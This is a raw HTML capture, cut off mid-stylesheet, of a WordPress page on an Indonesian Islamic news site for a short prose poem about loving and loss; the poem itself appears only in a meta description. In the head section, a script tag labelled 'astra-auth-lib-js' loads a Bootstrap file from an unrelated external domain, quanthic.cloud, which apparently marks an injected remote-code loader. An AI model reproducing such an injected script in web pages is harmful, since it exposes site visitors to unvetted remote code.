

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/prosa-mencintai-kehilangan/
body_size: 17265
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Prosa: Mencintai Kehilangan"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prosa: Mencintai Kehilangan - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/prosa-mencintai-kehilangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prosa: Mencintai Kehilangan - Media Islam" />
	<meta property="og:description" content="Saat itu, harapan mulai bermunculan didalam khalbu Seperti bunga makrifat yang katanya akan terus tumbuh dan abadi selamanya Keteguhanku menghalangi segala rasa ketidakyakinan itu Dan keegoisan menjadikan mata dan hatiku buta Mengira kaulah satu-satunya penerang didalam ruang hati &nbsp; Waktu berlalu, sudah lama aku bersamamu Dan aku berharap akan selamanya Tapi semuanya tak lagi sama [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/prosa-mencintai-kehilangan/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2017-10-17T10:45:19+00:00" />
	<meta property="article:modified_time" content="2022-06-13T14:59:04+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan.jpeg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#article","isPartOf":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Prosa: Mencintai Kehilangan","datePublished":"2017-10-17T10:45:19+00:00","dateModified":"2022-06-13T14:59:04+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/"},"wordCount":155,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan.jpeg","keywords":["cinta","inspirasi cinta","muslimah","prosa"],"articleSection":["Muslimah"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/prosa-mencintai-kehilangan/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/prosa-mencintai-kehilangan/","url":"https://mediaislam.id/prosa-mencintai-kehilangan/","name":"Prosa: Mencintai Kehilangan - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#primaryimage"},"image":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan.jpeg","datePublished":"2017-10-17T10:45:19+00:00","dateModified":"2022-06-13T14:59:04+00:00","breadcrumb":{"@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/prosa-mencintai-kehilangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan.jpeg","contentUrl":"https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan.jpeg","width":940,"height":627},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/prosa-mencintai-kehilangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Prosa: Mencintai Kehilangan"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Prosa: Mencintai Kehilangan Comments Feed" href="https://mediaislam.id/prosa-mencintai-kehilangan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fprosa-mencintai-kehilangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fprosa-mencintai-kehilangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/2667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=2667' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Prosa: Mencintai Kehilangan">
            <meta property="og:title" content="Prosa: Mencintai Kehilangan">
            <meta property="og:description" content="Saat itu, harapan mulai bermunculan didalam khalbu Seperti bunga makrifat yang katanya akan terus tumbuh dan abadi selamanya Keteguhanku menghalangi segala rasa ketidakyakinan itu Dan keegoisan menjadikan mata dan hatiku buta Mengira kaulah satu-satunya penerang didalam ruang hati &nbsp; Waktu berlalu, sudah lama aku bersamamu Dan aku berharap akan selamanya Tapi semuanya tak lagi sama [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan-850x560.jpeg"/>
            <meta property="og:url" content="https://mediaislam.id/prosa-mencintai-kehilangan/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 